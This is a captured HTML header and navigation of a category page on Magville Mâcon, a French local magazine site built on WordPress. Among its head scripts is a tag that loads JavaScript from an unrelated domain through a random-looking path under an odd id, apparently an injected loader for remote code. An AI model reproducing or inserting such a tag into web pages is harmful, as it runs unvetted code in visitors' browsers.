

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/habitat/page/3/
body_size: 11722
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Habitat - Mâcon | Magville</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://macon.magville.fr/./habitat/page/3/" />
<link rel="prev" href="https://macon.magville.fr/./habitat/page/2/" />
<link rel="next" href="https://macon.magville.fr/./habitat/page/4/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Habitat - Mâcon | Magville" />
<meta property="og:url" content="https://macon.magville.fr/./habitat/page/3/" />
<meta property="og:site_name" content="Mâcon | Magville" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Habitat - Mâcon | Magville" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="46" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://macon.magville.fr/#person","name":"M\u00e2con | Magville","url":"https://macon.magville.fr"},{"@type":"WebSite","@id":"https://macon.magville.fr/#website","url":"https://macon.magville.fr","name":"M\u00e2con | Magville","publisher":{"@id":"https://macon.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://macon.magville.fr/./habitat/page/3/#webpage","url":"https://macon.magville.fr/./habitat/page/3/","name":"Habitat - M\u00e2con | Magville","isPartOf":{"@id":"https://macon.magville.fr/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//macon.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux" href="https://macon.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux des commentaires" href="https://macon.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux de la catégorie Habitat" href="https://macon.magville.fr/./habitat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macon.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://macon.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macon.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://macon.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://macon.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://macon.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://macon.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://macon.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55N7BRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["macon.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55N7BRM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://macon.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://macon.magville.fr/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macon.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><meta name="google-site-verification" content="qXWveAdopxq7My3n32_ifzCuST9ugVus5TDprrG0tBE"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Aucune version AMP HTML n&#039;est disponible pour cette URL. -->
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBXH93G9' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'maconmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="archive category category-habitat category-22 paged-3 category-paged-3 hfeed site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://macon.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://macon.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://macon.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://macon.magville.fr/" rel="home">
								<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Mâcon</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
